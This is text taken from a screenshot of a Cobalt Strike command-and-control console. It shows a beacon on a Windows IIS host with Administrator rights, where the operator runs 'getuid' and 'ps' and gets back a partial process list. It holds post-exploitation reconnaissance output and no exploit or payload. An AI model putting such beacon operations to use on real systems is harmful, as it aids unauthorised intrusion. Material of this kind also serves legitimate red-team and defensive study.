 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.5.8 Administrator * IIS75-CN 3284 416ms
Event Log X Beacon 192.168.5.8@3284 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are IIS75-CN\Administrator (admin)
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
288 544 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
348 340 csrss.exe x64 0 NT AUTHORITY\SYSTEM
440 432 csrss.exe x64 1 NT AUTHORITY\SYSTEM
448 340 wininit.exe x64 0 NT AUTHORITY\SYSTEM
484 432 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
544 448 services.exe x64 0 NT AUTHORITY\SYSTEM
552 448 lsass.exe x64 0 NT AUTHORITY\SYSTEM
564 448 lsm.exe x64 0 NT AUTHORITY\SYSTEM
644 544 fdlauncher.exe x64 0 NT AUTHORITY\LOCAL SERVICE